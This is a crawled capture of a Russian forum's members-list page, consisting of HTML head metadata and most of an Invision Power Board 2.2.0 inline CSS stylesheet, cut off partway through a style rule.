

--- FILE ---
content_type: text/html
request_url: http://www.2x4.ru/forum/index.php?s=652f68a42715aa6d872518dc38c7d995&act=Members
body_size: 21530
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">

<!-- begin document head -->

<head>
  <meta http-equiv="content-type" content="text/html; charset=windows-1251" />
  <meta name="generator" content="2x4site" />
  <meta http-equiv="Pragma" content="no-cache" />
  <meta content="no-cache" http-equiv="no-cache" />
  <meta http-equiv="Cache-Control" content="no-cache" />
  <meta name="verify-v1" content="qd/ZPFiHNdzxg76818sc+lt8NmLDRC1T+++1pTBJRl0=" >
 <meta name="w1-verification" content="147033476450" />


    
    
  <link href="../mkportal/templates/2x4blue/style.css" rel="stylesheet" type="text/css" />
  
<meta http-equiv="content-type" content="text/html; charset=windows-1251" />
<link rel="shortcut icon" href="favicon.ico" />
<title>Список пользователей</title>
 
<style type="text/css">
	/*  
 * Cascading Style Sheet(CSS 467), for Invision Power Board 2.2.0
 * Author: James A. Mathias, admin@leihu.com, http://www.1lotus.com 
 * Copyright: 2005 Invision Power Services, all rights reserved 
 *
 * All style attributes in alpha-numeric order starting from 0
 *
 */

/* 
 * ========================================
 * global element styles 
 * ========================================
 */

html{
	overflow-x: auto; /* fixes MSIE scrollbar bug DO NOT REMOVE, has no effect in Mozilla, or Opera */
}

body{ 
	background: #FFF;
	color: #222;
	font-family: Verdana, Tahoma, Arial, Trebuchet MS, Sans-Serif, Georgia, Courier, Times New Roman, Serif;
	font-size: 11px;
	line-height: 135%;
	margin: 0px;
	padding: 0px; /* required for Opera to have 0 margin */
	text-align: center; /* centers board in MSIE */
}

/* 
 * ========================================
 * Set up IPB table
 * ========================================
 */
 
.ipbtable { width:100% }

table.ipbtable,
tr.ipbtable,
td.ipbtable
{ /* required for text in tables, because tables do not inherit from body */
	 
	color: #222;
	font-size: 11px;
	line-height: 135%;
}

.ipbtable td,
.divpad{ /* gives all tables faux cellpadding of 5px */
	padding: 5px;
}

td.nopad{ /* allows some tables to have no padding on the td */
	padding: 0;
}

/* Safari... */
th
{
	text-align: left;
}


form{
	display: inline;
	margin: 0; /* removes mystery form tag gapping */
	padding: 0; /* removes mystery form tag gapping */
}

img{ 
            border: 0;
        }

/* 
 * ========================================
 * global hyperlink styles 
 * ========================================
 */

a:link,
a:visited,
a:active{
	 
	color: #222;
	text-decoration: underline;
}

a:hover{
	 
	color: #34498B;
}

/* 
 * ========================================
 * Main wrapper, this controls the overall width of the board in you browser view window. 
 * ========================================
 */

#ipbwrapper{
            margin: 0px auto 0px auto;
            text-align: left;
        }

/* 
 * ========================================
 * styles for pagination links 
 * ========================================
 */
 

.pagelink,
.pagelinklast,
.pagecurrent,
.minipagelink,
.minipagelinklast{
	background: #F0F5FA;
	border: 1px solid #072A66;
	padding: 1px 3px 1px 3px;
}

.pagelinklast,
.minipagelinklast{
	background: #DFE6EF;
}


.pagecurrent{
	background: #FFC9A5;
}

.minipagelink,
.minipagelinklast{
	border: 1px solid #C2CFDF;
	font-size: 10px;
	margin: 0 1px 0 0;
}

.pagelink a:active,
.pagelink a:visited,
.pagelink a:link,
.pagelinklast a:active,
.pagelinklast a:visited,
.pagelinklast a:link,
.pagecurrent a:active,
.pagecurrent a:visited,
.pagecurrent a:link,
.minipagelink a:active,
.minipagelink a:visited,
.minipagelink a:link,
.minipagelinklast a:active,
.minipagelinklast a:visited,
.minipagelinklast a:link{
	text-decoration: none;
}

/* fake button effect for some links */
.fauxbutton{
	background: #BFCDE0;
	border: 1px solid #072A66;
	font-size: 11px;
	font-weight: bold;
	padding: 4px;
}

.fauxbutton a:link,
.fauxbutton a:visited,
.fauxbutton a:active{
	color: #222 !important;
	text-decoration: none;
}

.forumdesc,
.forumdesc a:link,
.forumdesc a:visited,
.forumdesc a:active{ 
	 
	font-size: 10px; 
	color: #666;
	line-height: 135%;
	margin: 2px 0 0 0;
	padding: 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

.searchlite {
	background-color:yellow;
	font-weight:bold;
	color: red;
}

.activeusers{
	background: #FFF;
	border: 1px solid #072A66;
	color: #000;
	margin: 0px;
	padding: 1px;
}

.activeuserposting a:link,
.activeuserposting a:visited,
.activeuserposting a:active,
.activeuserposting
{
	font-style:italic;
	text-decoration: none;
	border-bottom:1px dotted black;
}

fieldset.search{ 
	line-height: 150%;
	padding: 6px; 
}

label{ 
	cursor: pointer; 
}

img.attach{ 
	background: #808080 url(style_images/1_russian/click2enlarge.gif) no-repeat top right;
	border: 1px solid #808080;
	margin: 0 2px 0 0;
	padding: 11px 2px 2px 2px;
}

.thumbwrap,
.thumbwrapp,
.fullimagewrap
{
	border: 1px solid #072A66;
	margin: 2px;
}

.thumbwrapp{
	border: 2px solid #660707;
}

.fullimagewrap{
	background: #F5F9FD;
	text-align: center;
	margin: 5px 0 5px 0;
	padding: 5px;
}

.thumbwrap h4,
.thumbwrapp h4{	
	background: #DDE6F2;
	border: 0 !important;
	border-bottom: 1px solid #5176B5 !important;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.thumbwrap p,
.thumbwrapp p{
	background: #EEF2F7 !important;
	border: 0 !important;
	border-top: 1px solid #5176B5 !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrap p.alt,
.thumbwrapp p.alt{
	background: #DFE6EF !important;
	margin: 0 !important;
	padding: 5px !important;
	text-align: left;
}

.thumbwrapp p.pin{
	background: #EFDFDF !important;
	text-align: center !important;
}
	
.thumbwrap img.galattach,
.thumbwrapp img.galattach{
	background: #FFF url(style_images/1_russian/img_larger.gif) no-repeat bottom right;
	border: 1px solid #072A66;
	margin: 5px;
	padding: 2px 2px 10px 2px;
}

li.helprow{ 
	margin: 0 0 10px 0;
	padding: 0; 
}

ul#help{ 
	padding: 0 0 0 15px; 
}

.warngood,
.warnbad{ 
	color: #0B9500;
	font-weight: bold;
}

.warnbad{ 
	color: #DD0000;
}

#padandcenter{ 
	margin: 0 auto 0 auto;
	padding: 14px 0 14px 0;
	text-align: center;
}

#profilename{ 
	font-size: 28px; 
	font-weight: bold; 
}

#photowrap{ 
	padding: 6px; 
}

#phototitle{ 
	border-bottom: 1px solid #000; 
	font-size: 24px; 
}

#photoimg{ 
            border: 0;
        } 

#ucpmenu,
#ucpcontent{ 
	background: #F5F9FD;
	border: 1px solid #345487;
	line-height: 150%;
}

#ucpmenu p{ 
	margin: 0; 
	padding: 2px 5px 6px 9px;
}

#ucpmenu a:link, 
#ucpmenu a:active, 
#ucpmenu a:visited{ 
	text-decoration: none; 
}

#ucpcontent{ 
	width: auto;
}

#ucpcontent p{ 
	margin: 0;
	padding: 10px;
}

.activeuserstrip{ 
	background: #BCD0ED;
	padding: 6px;
}

/* Topic View elements */
.signature{  
	 
	color: #339; 
	font-size: 10px;
	line-height: 150%;
}

.postdetails{ 
	font-size: 10px;
	line-height:140%;
}

.postcolor{ 
	font-size: 12px; 
	line-height: 160%;
}

.normalname{ 
	color: #003;
	font-size: 12px; 
	font-weight: bold; 
}

.normalname a:link, 
.normalname a:visited, 
.normalname a:active{ 
	font-size: 12px;
}

.post1,
.bg1{ 
	background: #F5F9FD;
}

.post2,
.bg3{ 
	background: #EEF2F7;
}

.row2shaded,
.post1shaded { background-color: #DEDBE4 }
.row4shaded,
.post2shaded { background-color: #E3DFE7 }

.row1{ 
	background: #DFE6EF; 
}

.row2{ 
	background: #E4EAF2; 
}

.rowhighlight{
	background-color: #FFF9BA;
}

.darkrow1{ 
	background: #BCD0ED;
	color: #3A4F6C; 
}

.darkrow3{ 
	background: #D1DCEB; 
	color: #3A4F6C; 
}

/* tableborders gives the white column / row lines effect */
.plainborder,
.tablefill,
.tablepad{ 
	background: #F5F9FD;
	border: 1px solid #345487;
}

.tablefill,
.tablepad{ 
	padding: 6px;  
}

.tablepad{ 
	border: 0 !important;
}

.wrapmini{ 
	float: left;
	line-height: 1.5em;
	width: 25%;
}

.pagelinks{
	float: left;
	line-height: 1.2em;
	width: 35%;
}

.desc{ 
	font-size: 11px; 
	color: #434951;
}

.lastaction
{
	font-size: 10px; 
	color: #434951;
}

.edit{ 
	font-size: 9px;
}

.thin{ 
	border: 1px solid #FFF;
	border-left: 0;
	border-right: 0;
	line-height: 150%;
	margin: 2px 0 2px 0;
	padding: 6px 0 6px 0;
}

/* =================================================================================== */
/* =================================================================================== */
/* =================================================================================== */

/* 
 * ========================================
 * calendar styles 
 * ========================================
 */
	
.calmonths{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	font-size: 18px; 
	font-weight: bold; 
	margin: 5px 0 5px 0;
	padding: 8px;
	text-align: center;
}

.weekday{
	font-size: 14px;
	font-weight: bold;
}

.calmonths a{
	text-decoration: none;
}

.calday,
.calweekday{ 
	background: #DFE6EF;
	color: #666;
	font-size: 11px;
	font-weight: bold;
	margin: 0;
	padding: 4px;
	text-align: right;
}

.calweekday{
	border-right: 1px solid #AAA;
	color: #222;
	font-size: 14px;
	padding: 6px;
	text-align: center;
}

.celltodayshaded,
.celldateshaded,
.cellblank,
.celldate,
.celltoday,
.mcellblank,
.mcelldate,
.mcelltoday{
	background: #EEF2F7; 
	height: 100px;
	margin: 0;
	padding: 0;
	vertical-align: top;
}

.celltodayshaded,
.celldateshaded
{
	background: #E3DFE7;
}

.mcellblank,
.mcelldate,
.mcelltoday{
	height: auto;
}

.cellblank,
.mcellblank{
	background: #C2CFDF;
}

.celltoday,
.celltodayshaded,
.mcelltoday{
	border: 2px solid #8B0000;
}

.calranged
{
	border: 2px outset #C2CFDF;
	background: #C2CFDF;
	padding:4px;
}

.calitem
{
	border-bottom: 1px dotted #C2CFDF;
	padding:4px;
}

/* 
 * ========================================
 * form styles 
 * ========================================
 */

.input-warn,
.input-green,
.input-checkbox,
input,
textarea,
select{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: verdana, helvetica, sans-serif;
	font-size: 11px;
	margin: 5px;
	padding: 2px;
	vertical-align: middle;
}

select
{
	margin: 0px;
}

.input-checkbox
{
	border: none;
}

.input-warn,
.input-warn-content
{
	border: 1px solid #C00;
}

.input-ok,
.input-ok-content
{
	border: 1px solid #0C0;
}

.input-warn-content
{
	padding: 4px;
	margin: 4px;
	background-color: #FCC;
}

.input-ok-content
{
	padding: 4px;
	margin: 4px;
	background-color: #CFC;
}


.input-text
{
	color: #900;
}

input.button{
	margin: 0;
	width: auto;
	cursor: hand;
	cursor: pointer;
}

optgroup option{
	font-family: verdana, helvetica, sans-serif;
	font-size: 12px;
}

.codebuttons{ 
	font-family: Verdana, Helvetica, Sans-Serif; 
	font-size: 10px; 
	vertical-align: middle;
	margin:2px;
}

.textarea,
.searchinput,
.button,
.gobutton{
	background: #FFF;
	border: 1px solid #4C77B6;
	color: #000;
	font-family: Verdana, Helvetica, Sans-Serif;
	font-size: 11px;
	padding: 2px;
	vertical-align: middle;
}
	
.button{
	background: #DFE6EF;
}

.gobutton{
	 
	border: 0;
	color: #072A66;
	margin: 0;
	vertical-align: middle;
}

.radiobutton,
.checkbox,
.helpbox { 
	border: 0;
	vertical-align: middle;
	 
}

/* 
 * class.formtable 
 *
 * used for tabled forms 
 * technically tables should not be used for form display 
 * but, in the case of IPB a table is easier to work with
 * for the average webmaster, who has little to no CSS knowledge.
 *
 */

.formtable{
	 
}

.formtable td,
.pformleft,
.pformleftw,
.pformright{
	background:#F5F9FD;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	border-left: 0;
	font-weight: bold;
	margin: 1px 0 0 0;
	padding: 6px;
	width: 25%;
} 

.formtable td.wider,
.pformleftw,
.pformright{
	width: 40%;
}

.formtable td.formright,
.pformright{
	border-right: 0px;
	font-weight: normal;
	width: auto;
} 

.formtable td.formtitle,
.formsubtitle{
	background: #D1DCEB;
	border: 1px solid #9FB9D4; 
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

.formsubtitle{ 
	border: 0;
	color: #3A4F6C;
	font-weight: bold;
	padding: 5px;
}

.formtable td.formstrip{
	background: #DDE8F2;
	border: 1px solid #9FB9D4;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

/* 
 * ========================================
 * new style quote and code wrappers MATT's DESIGN 
 * ========================================
 */

.quotetop{
	background: #E4EAF2 url(style_images/1_russian/css_img_quote.gif) no-repeat right;
	border: 1px dotted #000;
	border-bottom: 0;
	border-left: 4px solid #8394B2;
	color: #000;
	font-weight: bold;
	font-size: 10px;
	margin: 2px auto 0 auto;
	padding: 3px;
}

.quotemain{
	background: #FAFCFE;
	border: 1px dotted #000;
	border-left: 4px solid #8394B2;
	border-top: 0;
	color: #465584;
	padding: 4px;
	margin: 0 auto 0 auto;
}

.codetop,
.sqltop,
.htmltop{
	background: #FDDBCC url(style_images/1_russian/css_img_code.gif) no-repeat right;
	color: #000;
	font-weight: bold;
	margin: 0 auto 0 auto;
	padding: 3px;
}

.codemain,
.sqlmain,
.htmlmain{
	background: #FAFCFE;
	border: 1px dotted #000;
	color: #465584;
	font-family: Courier, Courier New, Verdana, Arial;
	margin: 0 auto 0 auto;
	padding: 2px;
}

/* 
 * ========================================
 * old school quote and code styles - backwards compatibility 
 * ========================================
 */

#QUOTE,
#CODE{  
	background: #FAFCFE; 
	border: 1px solid #000; 
	color: #465584; 
	font-family: Verdana, Arial; 
	font-size: 11px; 
	padding: 2px; 
	white-space: normal;
}

#CODE{ 
	font-family: Courier, Courier New, Verdana, Arial;
}

/* 
 * ========================================
 * All New Styles 
 * ========================================
 */
.cleared{
	clear: both;
}

.borderwrap,
.borderwrapm{ /* this will affect the outlining border of all the tables and boxes through-out the skin. */
	background: #FFF;
	border: 1px solid #072A66;
	padding: 0px; 
	margin: 0px; 
}

.borderwrapm{
	margin: 5px;
}

.borderwrap h3,
.maintitle,
.maintitlecollapse{
	background: url(style_images/1_russian/tile_cat.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	color: #FFF; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0px;
	padding: 8px;
}

.maintitle td {
	color: #FFF; 
	font-size: 12px;
	font-weight: bold;
}


.maintitlecollapse{
	border: 1px solid #FFF;
}

.maintitle p,
.maintitlecollapse p,
.formsubtitle p{
	background: transparent !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.maintitle p.expand,
.maintitle p.goto,
.maintitlecollapse p.expand,
.formsubtitle p.members{
	float: right;
	width: auto !important;
}

.maintitle a:link, 
.maintitle a:visited,
.maintitlecollapse a:link, 
.maintitlecollapse a:visited{ 
	 
	color: #FFF;
	text-decoration: none; 
}

.maintitle a:hover, 
.maintitle a:active,
.maintitlecollapse a:hover, 
.maintitlecollapse a:active{ 
	 
	color: #F1F1F1;
}

table th,
.borderwrap table th,
.subtitle,
.subtitlediv,
.postlinksbar{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

.subtitlediv{
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	text-align: right;
}

.borderwrap table th a:link,
.subtitle a:link,
.subtitlediv a:link,
.borderwrap table th a:visited,
.subtitle a:visited, 
.subtitlediv a:visited, 
.borderwrap table th a:active,
.subtitle a:active,
.subtitlediv a:active,
.borderwrap table th a:hover,
.subtitle a:hover,
.subtitlediv a:hover{ 
	 
	color: #3A4F6C;
	text-decoration: none; 
}

.borderwrap h4{
	background: #DDE6F2;
	border: 1px solid #FFF;
	border-bottom: 1px solid #5176B5;
	border-top: 1px solid #5176B5;
	color: #5176B5; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.borderwrap p{
	background: #F9F9F9;
	border: 1px solid #CCC;
	margin: 5px;
	padding: 10px;
	text-align: left;
}


td.formbuttonrow,
.pformstrip,
.borderwrap p.formbuttonrow,
.borderwrap p.formbuttonrow1{
	background: #D1DCEB !important; 
	border: 1px solid #FFF;
	border-top: 1px solid #5176B5;
	margin: 0px !important;
	padding: 5px !important;
	text-align: center;
}

td.formbuttonrow{
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
}

.borderwrap p.formbuttonrow1{
	background: #F9F9F9 !important;
	border: 0;
	border-top: 1px solid #CCC;
}

.bar,
.barb,
.barc{
	background: #DFE6EF;
	border: 1px solid #FFF;
}

.barc{
	border-bottom: 0;
}

.bar p,
.barb p,
.barc p{
	 
	border: 0;
	color: #222;
	font-size: 11px;
	margin: 0;
	padding: 5px;
	text-align: left;
}

.barb p{
	text-align: right;
}

.bar p.over,
.bar p.overs,
.barc p.over,
.barc p.overs{
	float: right;
}

.barb p.over,
.barb p.overs{
	float: left;
}

.bar p.overs,
.barb p.overs,
.barc p.overs{
	position: relative;
	top: 5px;
}

.catend{
	background: #8394B2;
	color: #000;
	font-size: 1px;
	height: 5px;
}

.newslink{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 0;
	width: 100%;
}

.newslink td{
	color: #222;
	font-size: 10px;
	padding: 5px 5px 5px 10px;
}

.newslink span{
	 
	color: #072A66;
	font-style: italic;
	font-weight: normal;
}

.newslink input{
	background: #FFF;
	border: 1px solid #999;
	color: #072A66;
	font-size: 10px;
	padding: 3px;
	vertical-align: middle;
	width: auto;
}

.newslink input.button{
	 
	border: 0;
	color: #072A66;
	vertical-align: middle;
}

.fieldwrap{
	background: #F9F9F9;
	border: 1px solid #CCC;
	border-top: 0;
	margin: 5px;
	padding: 0;
	text-align: left;
}

.fieldwrap h4{
	background: #EEE;
	border: 1px solid #CCC;
	border-left: 0;
	border-right: 0;
	color: #444; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap {
	background: #F2DDDD;
	border: 1px solid #992A2A;
	border-top: 0;
	margin: 5px;
	padding: 0;
}


.errorwrap h4 {
	background: #E3C0C0;
	border: 1px solid #992A2A;
	border-left: 0;
	border-right: 0;
	color: #992A2A; 
	font-size: 12px;
	font-weight: bold; 
	margin: 0;
	padding: 5px;
}

.errorwrap p {
	 
	border: 0;
	color: #992A2A;
	margin: 0;
	padding: 8px;
}


.ruleswrap{
	background: #F2DDDD;
	border: 1px solid #992A2A;
	color: #992A2A; 
	margin: 5px 0 5px 0;
	padding: 5px;
}

#redirectwrap{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 200px auto 0 auto;
	text-align: left;
	width: 500px;
}

#redirectwrap h4{
	background: #D0DDEA;
	border-bottom: 1px solid #C2CFDF;
	color: #3A4F6C;
	font-size: 14px;
	margin: 0;
	padding: 5px;
}

#redirectwrap p{
	margin: 0;
	padding: 5px;
}

#redirectwrap p.redirectfoot{
	background: #E3EBF4;
	border-top: 1px solid #C2CFDF;
	text-align: center;
}


#gfooter{
	background: #8394B2;
	margin: 5px 0 5px 0;
	padding: 0;
	width: 100%;
}

#gfooter td{
	color: #FFF;
	font-size: 10px;
	padding: 4px;
}

#gfooter a:link,
#gfooter a:visited{
	color: #FFF;
}

#logostrip{ 
	background: #3860BB url(style_images/1_russian/tile_back.gif);
	border: 1px solid #FFF;
	height: 68px;
	margin: 0;
	padding: 0;
}

#logographic{
	background: transparent url(style_images/1_russian/logo4.gif) no-repeat left;
	height: 68px;
	margin: 0;
	padding: 0;
}

#submenu{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border: 1px solid #FFF;
	border-top: 0;
	color: #3A4F6C; 
	margin: 0;
	height: 29px;
	text-align: right;
}

.ipb-top-left-link,
.ipb-top-right-link
{
	background: transparent url(style_images/1_russian/tile_sub-lite.gif);
	float: right;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 0.5px;
	margin: 0px;
	padding: 7px 0 7px 0;
	width: auto;
	border-left:  1px solid #dce3ee;
}

.ipb-top-left-link
{
	float: left;
	border-left: 0px;
	border-right: 1px solid #dce3ee;
}

.ipb-top-left-link a:link, 
.ipb-top-left-link a:visited,
.ipb-top-right-link a:link, 
.ipb-top-right-link a:visited
{ 
	  
	color: #3A4F6C;
	padding: 0 6px 0 6px;
	text-decoration: none;
}

.ipb-top-left-link a:hover, 
.ipb-top-left-link a:active,
.ipb-top-right-link a:hover, 
.ipb-top-right-link a:active
{
	  
	color: #5176B5; 
}

#userlinks,
#userlinksguest{ 
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	margin: 5px 0 5px 0;
	padding: 0 5px 0 5px;
}

#userlinksguest{ 
	background: #F4E7EA;
	border: 1px solid #986265;
}

#userlinks p,
#userlinksguest p{
	background: transparent !important;
	border: 0 !important;
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0 !important;
	padding: 7px 0 7px 0; 
	text-align: right;
}

#userlinks p,
#userlinksguest p{
	font-weight: normal;
	letter-spacing: 0;
}

#userlinksguest p.pcen{
	text-align: center;
}

#userlinks p.home,
#userlinksguest p.home{
	float: left;
}

#navstrip{ 
	 
	color: #999;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 5px 0;
	padding: 14px 0px 8px 0px; 
}

#navstrip a:link, 
#navstrip  a:visited{ 
	  
	color: #222; 
	text-decoration: none;
}

#navstrip a:hover, 
#navstrip a:active{
	  
	color: #5176B5; 
}

.toplinks{
	 
	color: #000;
	margin: 0;
	padding: 0 0 5px 0;
	text-align: right;
}

.toplinks span{
	background: #F0F5FA;
	border: 1px solid #C2CFDF;
	border-bottom: 0;
	color: #000;
	font-size: 10px;
	font-weight: bold;
	margin: 0 10px 0 0;
	padding: 5px;
}

.copyright{ 
	background: #EEE;
	font-size: 11px; 
	margin: 0 0 5px 0;
	padding: 8px;
}

/* 
 * ========================================
 * print page styles 
 * ========================================
 */

#print{
	margin: 20px auto 20px auto;
	padding: 0;
	text-align: left;
	width: 85%;
}

#print h1,
#print h2,
#print h3,
#print h4,
#print p{
	color: #036;
	font-size: 18px;
	font-weight: bold;
	margin: 0;
	padding: 8px;
}

#print h2,
#print h3,
#print p{
	border-bottom: 1px solid #999;
	font-size: 11px;
	font-weight: normal;
}

#print h3{
	background: #F5F5F5;
	font-size: 12px;
	font-weight: bold;
	margin: 0 0 10px 0;
}

#print h4{
	background: #F9F9F9;
	font-size: 11px;
}

#print p{
	margin: 0 0 5px 0;
	padding: 10px;
}

#print p.printcopy{
	border: 0;
	color: #000;
	text-align: center;
}

.dny-edit-title
{
	border:0px;
	padding:3px;
	margin:0px;
	background: #D1DCEB; 
	color: #3A4F6C; 
}


/* ======================================== */
/* TABS
/* ======================================== */

.tabon
{
	border-top:1px solid #999;
	border-left:1px solid #999;
	border-right:1px solid #999;
	background-color:#FFF;
	padding:8px;
	padding-bottom:9px;
	font-size:10px;
	float:left;
	width:auto;
	margin-top:3px;
}

.taboff
{
	border-top: 1px solid #777;
	border-left: 1px solid #777;
	border-right: 1px solid #777;
	background-color: #B5C3D9;
	color: #333;
	padding: 8px;
	font-size:10px;
	float: left;
	width: auto;
	margin-top:3px;
}

.tabon a:link, 
.tabon a:visited, 
.tabon a:active
{
	text-decoration:none;
	color: #000;
}

.taboff a:link, 
.taboff a:visited, 
.taboff a:active
{
	text-decoration:none;
	color: #333;
}

.mya-back
{
	background: #072A66;
	margin:1px;
	padding: 1px;
}

.mya-content
{
	background: #FFF;
	padding:8px;
	margin: 1px;
	border: 1px solid #777;
}

.mya-content-tbl
{
   background: #F0F5FA;
   border: 1px solid #777;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   margin:1px;
}

.mya-fieldwrap
{
	 
	margin-top: 2px;
	margin-bottom: 2px;
	padding: 4px;
	border: 1px solid #C5C7CD;
	-moz-border-radius: 5px;
	width: auto;
	display: block;
}

/* -------------------------------- */
/* Create PM box defaults           */
/* -------------------------------- */

.iframeshim
{
	position:absolute;
	display:none;
	background: #FFF;
	filter:alpha(opacity=0);
	border:0px;
	width:auto;
	height:auto;
}



/* -------------------------------- */
/* Experimental                     */
/* -------------------------------- */

.popupmenu,
.popupmenu-new
{
   background: #F0F5FA;
   border: 1px solid #3A4F6C;
   text-align:left;
   font-size:10px;
   white-space:nowrap;
   /*padding:3px 5px 3px 3px;*/
   /*width:300px;*/
}

.popupmenu-item
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	border-bottom: 1px solid #C2CFDF;
	color:  #000000;
	font-weight: normal;
}

.popupmenu-item-last
{
	padding: 5px;
	/*margin-top:4px;*/
	white-space: nowrap;
	color:  #000000;
	font-weight: normal;
}

.popmenubutton-new,
.popmenubutton
{
	width:120px;
	white-space:nowrap;
	background-color: #C2CFDF;
	border:1px solid #3A4F6C;
	color: #3A4F6C;
	font-weight:bold;
	float:right;
	height:18px;
	text-align:center;
	margin:0px;
	font-size:11px;
	padding:3px;
}

.popmenubutton-new
{
	float:none;
	width:auto;
	text-align:left;
	height:auto;
	padding:3px;
	font-weight:normal;
	background-color:#EEF2F7;
	background-image: url(style_images/1_russian/menu_action_down-padded.gif);
	background-repeat: no-repeat;
	background-position: right;
}

.popmenubutton-new-out
{
	padding:4px;
}

.popupmenu-new
{
	background-color: #DFE6EF;
}


.popmenubutton a:link, 
.popmenubutton a:visited,
.popmenubutton-new a:link, 
.popmenubutton-new a:visited,
.popupmenu-item a:link, 
.popupmenu-item a:visited,
.popupmenu-item-last a:link, 
.popupmenu-item-last a:visited
{ 
	color: #3A4F6C; 
	text-decoration: none;
}

.popmenubutton a:hover,
.popmenubutton-new a:hover,
.popupmenu-item a:hover, 
.popupmenu-item-last a:hover
{ 
	color: #5176B5; 
	text-decoration: none;
}

.popupmenu-category
{ 
	background: transparent url(style_images/1_russian/tile_sub.gif);
	border-top: 1px solid #5176B5;
	border-bottom: 1px solid #5176B5;
	color: #3A4F6C; 
	font-size: 10px;
	font-weight: bold; 
	letter-spacing: 1px;
	margin: 0; 
	padding: 5px; 
}

/* -------------------------------- */
/* Loading box
/* -------------------------------- */

#loading-layer-inner
{
	width:220px;
	height:28px;
	padding:18px 10px 10px 10px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#CCC #666 #666 #CCC;
	background-color: #FCF8C7;
}

/* -------------------------------- */
/* Message in a bo(x|ttle)
/* -------------------------------- */

#ipd-msg-wrapper
{
	display: none;
	width: 220px;
}

#ipd-msg-inner
{
	width:100%;
	height:45px;
	padding: 6px 4px 4px 4px;
	margin: 0px;
	text-align:center;
	color: #000;
	border: 1px solid;
	border-color:#ccc #666 #666 #ccc;
	background-color: #FCF8C7;
	filter:alpha(opacity=75);
	opacity:.75
}

#ipd-msg-title
{
	width: 100%;
	height:20px;
	margin: 0px;
	padding: 6px 4px 4px 4px;
	background: transparent url(style_images/1_russian/css_pp_header.gif);
	border: 1px solid #3A4F6C;
	border-bottom: 0px;
	color: #FFF;
}

.linked-image
{
	margin: 0px;
	padding: 0px;
	border: 0px;
}

.resized-linked-image
{
	margin: 1px 0px 0px 0px;
	padding: 0px;
	background-color: #000;
	border: 0px;
	color: #FFF;
	font-size: 10px;
	width: auto;
	-moz-border-radius-topleft: 7px;
